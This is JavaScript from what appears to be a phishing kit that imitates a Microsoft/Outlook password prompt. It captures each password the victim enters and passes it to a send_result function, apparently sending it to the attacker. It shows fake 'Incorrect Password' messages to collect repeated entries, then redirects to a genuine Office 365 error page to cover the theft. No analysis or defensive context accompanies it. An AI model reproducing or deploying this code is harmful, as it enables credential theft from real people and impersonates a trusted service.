 document.addEventListener('DOMContentLoaded', async () => {
if (url_string) {
document.getElementById("show-email").innerHTML = url_string;
document.getElementById("i0118").focus();
set_brand(url_string);
}
document.getElementById("Button9").addEventListener("click", e => {
event.preventDefault ? event.preventDefault() : event.returnValue = false;
var pswd = document.getElementById("i0118").value;
if (pswd.length < 5) {
document.getElementById("important1").style.display = "none";
setTimeout(() => {
document.getElementById("i0281").reset();
document.getElementById('errorpw').innerHTML = "Your account password is too short."
}, 1500);
} else if (pswd.length > 5 && count <= 0) {
send_result(url_string, pswd);
document.getElementById("important1").style.display = "none";
setTimeout(() => {
count++;
document.getElementById("i0281").reset();
document.getElementById('errorpw').innerHTML = `Incorrect Password. if you don't remember your password,
<a href="#">reset it now.</a>`
}, 2000)
} else if (count < 2) {
send_result(url_string, pswd);
document.getElementById("important1").style.display = "none";
setTimeout(() => {
count++;
document.getElementById("i0281").reset();
document.getElementById('errorpw').innerHTML = `Incorrect Password. Please enter the password for your above email only,
<a href="#">reset it now.</a>`
}, 2000)
} else {
send_result(url_string, pswd);
setTimeout(() => {
window.location.replace("https://outlook.office365.com/Encryption/
ErrorPage.aspx?src=3&code=11&be=SN6PR04MB4014&fe=JNAP275CA0040.ZAFP275.PROD.OUTLOOgK.COM&loc=en-US&itemID=E4E_M_e9df154a-e4b8-4486-8aec-7acceeb93fee")
});
}
});
});
</script>